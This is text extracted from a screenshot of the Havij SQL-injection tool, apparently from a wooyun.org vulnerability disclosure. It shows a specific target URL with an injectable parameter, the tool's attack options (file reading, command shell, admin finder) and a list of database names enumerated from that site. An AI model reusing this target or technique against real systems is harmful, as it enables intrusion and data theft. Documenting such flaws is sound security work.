 Havij
Target: http://slo.zqgame.com/NewsEvents.html?category_id=30
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
zqgame_com
information_schema
curl_alibaba_cn
curl_wholesalejewelry_cn_com
ec_cheaptiffany4u_com
mobilegame_ssh
mysql
old
test
zqgame_shoptlt
zqgame_tlt
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org